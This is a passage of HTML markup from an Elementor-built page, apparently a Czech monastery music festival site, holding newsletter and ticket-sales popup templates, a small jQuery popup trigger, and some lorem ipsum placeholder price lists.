					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">ODESLAT</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="21445" class="elementor elementor-21445 elementor-location-popup" data-elementor-settings="{&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;scrolling_offset&quot;:10,&quot;scrolling&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-601fb0b e-flex e-con-boxed e-con e-parent" data-id="601fb0b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d696bcf elementor-widget elementor-widget-heading" data-id="d696bcf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Chcete si zajistit informace v předstihu?</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c09dd33 open-newsletter elementor-widget elementor-widget-button" data-id="c09dd33" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ODEBÍRAT NEWSLETTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5bd9d1a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="5bd9d1a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
jQuery(document).ready(function($) {
    $(document).on('click', '.open-newsletter', function() {
 elementorProFrontend.modules.popup.showPopup({ id: 21288 });
    });
});
</script>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="15683" class="elementor elementor-15683 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2880360 e-flex e-con-boxed e-con e-parent" data-id="2880360" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-aa55759 elementor-widget elementor-widget-html" data-id="aa55759" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="khs-event-sales-form-container"></div>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="15642" class="elementor elementor-15642 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#popup-vstupenky&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e699bb5 e-flex e-con-boxed e-con e-parent" data-id="e699bb5" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-89df579 elementor-widget elementor-widget-heading" data-id="89df579" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">nefunguje</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e9626fe elementor-widget elementor-widget-heading" data-id="e9626fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">nnnnn</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-57e6fce elementor-widget elementor-widget-jet-price-list" data-id="57e6fce" data-element_type="widget" data-widget_type="jet-price-list.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-price-list jet-elements">
<ul class="jet-price-list"><li class="price-list__item"><div class="price-list__item-inner"><div class="price-list__item-content"><div class="price-list__item-title__wrapper"><h5 class="price-list__item-title">Item #1</h5><div class="price-list__item-separator"></div><div class="price-list__item-price">$12</div></div><div class="price-list__item-desc">Lorem ipsum dolor sit amet, mea ei viderer probatus consequuntur, sonet vocibus lobortis has ad. Eos erant indoctum an, dictas invidunt est ex, et sea consulatu torquatos. Nostro aperiam petentium eu nam, mel debet urbanitas ad, idque complectitur eu quo. An sea autem dolore dolores.</div></div></div></li></ul></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a2092c9 elementor-widget elementor-widget-price-list" data-id="a2092c9" data-element_type="widget" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							First item on the list						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$20</span>
										</div>
															<p class="elementor-price-list-description">
							Lorem ipsum dolor sit amet consectetur adipiscing elit dolor						</p>
								</div>
				</a></li>					
		</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-bd1bffc elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bd1bffc" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="15642"/>
			<input type="hidden" name="form_id" value="bd1bffc"/>
			<input type="hidden" name="referer_title" value="30.5.2022 – Šumperk – Jiří Antonín Benda: opera Vesnický trh - Klášterní hudební slavnosti" />

							<input type="hidden" name="queried_id" value="10376"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								aaaaaaaaa							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[name]" id="form-field-name" class="elementor-field-textual elementor-size-sm">
									<option value="A1">A1 Level</option>
									<option value="A2">A2 Level</option>
									<option value="B1">B1 Level</option>
									<option value="B2">B2 Level</option>
									<option value="C1">C1 Level</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6243" class="elementor elementor-6243 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177dd1cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="177dd1cd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f81c94c" data-id="3f81c94c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b59d1df elementor-widget elementor-widget-spacer" data-id="5b59d1df" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1886c27b elementor-widget elementor-widget-html" data-id="1886c27b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1a0f06f8 elementor-widget elementor-widget-spacer" data-id="1a0f06f8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6241" class="elementor elementor-6241 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3fb5e3bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fb5e3bf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-493b36ff" data-id="493b36ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6266d49b elementor-widget elementor-widget-spacer" data-id="6266d49b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c6206fd elementor-widget elementor-widget-html" data-id="3c6206fd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7aab04b8 elementor-widget elementor-widget-spacer" data-id="7aab04b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6239" class="elementor elementor-6239 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d5087a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5087a7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41f38d7" data-id="41f38d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2474547 elementor-widget elementor-widget-spacer" data-id="2474547" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6738c1b1 elementor-widget elementor-widget-html" data-id="6738c1b1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-68f89d37 elementor-widget elementor-widget-spacer" data-id="68f89d37" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6237" class="elementor elementor-6237 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-432896bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="432896bf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c189a31" data-id="1c189a31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c398b1c elementor-widget elementor-widget-spacer" data-id="3c398b1c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f4e53ea elementor-widget elementor-widget-html" data-id="4f4e53ea" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b2a1262 elementor-widget elementor-widget-spacer" data-id="3b2a1262" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6235" class="elementor elementor-6235 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5a12e4e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a12e4e9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13405514" data-id="13405514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57375ac9 elementor-widget elementor-widget-spacer" data-id="57375ac9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5afe4b24 elementor-widget elementor-widget-html" data-id="5afe4b24" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-303515fe elementor-widget elementor-widget-spacer" data-id="303515fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6224" class="elementor elementor-6224 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-43f07e38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43f07e38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1608d660" data-id="1608d660" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ef5974 elementor-widget elementor-widget-spacer" data-id="52ef5974" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6ba2f5dc elementor-widget elementor-widget-html" data-id="6ba2f5dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-45f8226f elementor-widget elementor-widget-spacer" data-id="45f8226f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6210" class="elementor elementor-6210 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-70f8dff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70f8dff" data-element_type="section" 